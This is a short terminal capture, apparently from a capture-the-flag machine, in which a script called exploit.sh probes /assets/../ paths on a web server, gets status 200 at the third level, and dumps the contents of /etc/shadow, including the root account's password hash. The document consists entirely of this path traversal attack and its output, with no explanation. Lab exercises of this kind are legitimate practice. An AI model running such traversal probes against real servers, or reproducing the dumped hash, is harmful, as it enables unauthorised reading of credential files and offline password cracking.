 rosa@chemistry:/tmp$ ./exploit.sh
[+] Testing with /assets/../etc/shadow
Status code --> 404
[+] Testing with /assets/../../etc/shadow
Status code --> 404
[+] Testing with /assets/../../../etc/shadow
Status code --> 200
root:$6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7Lirpje9PwW666fRaPKI8wTaTVBm5fgkaBEojzzjsF.jjH0K0JWi3/poCT6
OfBkRpl.:19891:0:99999:7:::
daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7:::
sys:*:19430:0:99999:7:::
sync:*:19430:0:99999:7:::
games:*:19430:0:99999:7:::
man:*:19430:0:99999:7:::
lp:*:19430:0:99999:7:::
mail:*:19430:0:99999:7:::
news:*:19430:0:99999:7:::
uucp:*:19430:0:99999:7:::
proxy:*:19430:0:99999:7:::
www-data:*:19430:0:99999:7:::
backup:*:19430:0:99999:7:::
list:*:19430:0:99999:7:::
irc:*:19430:0:99999:7:::
gnats:*:19430:0:99999:7:::
nobody:*:19430:0:99999:7:::
systemd-network:*:19430:0:99999:7:::
systemd-resolve:*:19430:0:99999:7:::
systemd-timesync:*:19430:0:99999:7:::
messagebus:*:19430:0:99999:7:::
syslog:*:19430:0:99999:7:::
_apt:*:19430:0:99999:7:::
tss:*:19430:0:99999:7:::
uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7:::
landscape:*:19430:0:99999:7:::
pollinate:*:19430:0:99999:7:::
fwupd-refresh:*:19430:0:99999:7:::